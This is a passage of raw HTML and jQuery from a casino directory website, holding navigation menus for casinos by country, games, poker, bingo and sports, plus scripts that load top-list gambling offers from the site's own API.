                        <li>
                            <a href="//online.worldcasinodirectory.com/affiliate-programs">
                                Affiliate programs
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/telegram-casinos">
                                Telegram Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/social-casinos">
                                Social Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/sweepstakes-casinos">
                                Sweepstakes Casinos
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 country-casinos">

                    <h3 class="flush-bottom">
                        Online Casinos by Country                    </h3>
                    <ul class = "subMenus"> 
                                                <li>
                            <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                            </a>
                         </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/united-kingdom">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">
                                United Kingdom                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/australia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24">
                                Australia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-africa">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24">
                                South Africa                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/canada">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">
                                Canada                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/france">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24">
                                France                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/philippines">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24">
                                Philippines                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/nigeria">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24">
                                Nigeria                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/malaysia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24">
                                Malaysia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/singapore">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24">
                                Singapore                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/india">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24">
                                India                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/finland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24">
                                Finland
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/germany">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">
                                Germany
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/china">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24">
                                China
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/ukraine">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24">
                                Ukraine
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/hong-kong">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24">
                                Hong Kong
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/cyprus">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24">
                                Cyprus
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/turkey">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24">
                                Turkey
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/greece">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24">
                                Greece
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/netherlands">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24">
                                Netherlands
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/sweden">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SE.png" width="24" height="24">
                                Sweden
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-korea">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/KR.png" width="24" height="24">
                                South Korea
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/mexico">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MX.png" width="24" height="24">
                                Mexico
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/poland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PL.png" width="24" height="24">
                                Poland
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div>
<style>
#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li{ padding:0;}
</style></li>
                                    <li class="dropdown" id="mm-news" data-tab="news"> <a href="https://news.worldcasinodirectory.com/">News </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-news-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">News Categories</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/casinoopenings.htm">
                                Casino Openings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                Casino Closings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                Gaming Law & Legislation                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">
                                Macau                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa">
                                United States                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">
                                Las Vegas                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">
                                Atlantic City                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">
                                United Kingdom                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/russia-europe">
                                Russian                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                German                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">
                                For Sale                            </a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-9">
                    

                    <div id="menu-header-news">
                        <div id='loading-news-header'><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
                    </div>



                </div>

            </div>
        </div>
        

        </div> </li>
                                    <li id="mm-games" class="dropdown " data-tab="games"" data-tab=" games"><a href="//www.worldcasinodirectory.com/games"> Games and Rules </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">

            <div id="mm-games-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">Games</b>

                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/video-poker">
                                Video poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/unique-casino-games">
                                Fixed Odds                            </a>
                        </li>
                      


                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Slots</b>
                     <ul class = "subMenus">
                         <li>
                            <a href="//online.worldcasinodirectory.com/slots">
                                Online                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-slots">
                                Newest                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/progressive-slots">
                                Progressive                            </a>
                        </li>
                    </ul>

                </div>
                <div class="col-md-3 free-games-dropdown">
                    <b class="mm-h1">Free games</b>
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games">
                                All                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-slots">
                                Video Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/reel-slots">
                                Classic Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-poker">
                                Video Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/scratch-games">
                                Scratch                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">
                                Unique                            </a>
                        </li>

                    </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li id="mm-poker" class="dropdown " data-tab="games"" data-tab=" poker"> <a href="//www.worldcasinodirectory.com/poker.htm"> Poker</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-poker-content" class="megamenu-content" style="">

                <div class="col-md-4">

                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box2">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Poker <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed2" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer2" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =2;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=poker&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '10';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                </div>


                <div class="col-md-2">

                    <b class="mm-h1">Play online</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker">
                                Online poker rooms                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Online poker games                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">News and tournaments</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//news.worldcasinodirectory.com/poker">
                                Poker news                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Reference</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/free-poker-games">
                                Free poker games                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerodds.htm">
                                Poker odds calculators                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/ranking.htm">
                                Ranking poker hands                            </a>
                        </li>
                        <li><a href="//www.worldcasinodirectory.com/pokervariations.htm"> Poker rules and variation</a></li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdem.htm">
                        How to play Texas Hold'em                    </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">
                                Poker dictionary                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerhistory.htm">
                                History of poker                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">
                        History of Texas Hold'em                    </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li class="dropdown " data-tab="games"" id=" mm-bingo" data-tab="bingo"><a href="//online.worldcasinodirectory.com/bingo"> Bingo </a>
                                        <div class = "dropdown-content">
        <div class="container">
                <div class="col-md-12">
                    <div class="row">
                        <div id="mm-bingo-content" class="megamenu-content" style="">
                            <div class="col-md-4">
                                                                    <div class="topOnlineCasinosHeader">
                                        
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box3">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Bingo <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed3" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer3" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =3;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=bingo&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '13';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                                    </div>
                            </div>
                           
            
                        </div>
                    </div>
                </div>
            </div>
</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-sports" data-tab="sports"> <a href="//www.worldcasinodirectory.com/sportsbetting"> Sports </a>
                                        <div class = "dropdown-content"> 

<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-sports-content" class="megamenu-content" style="">
                    <div class="col-md-4">
                                                                            <div class="topOnlineCasinosHeader">
                                
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box4">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Sportsbooks <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed4" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer4" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =4;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=sports&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '20';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
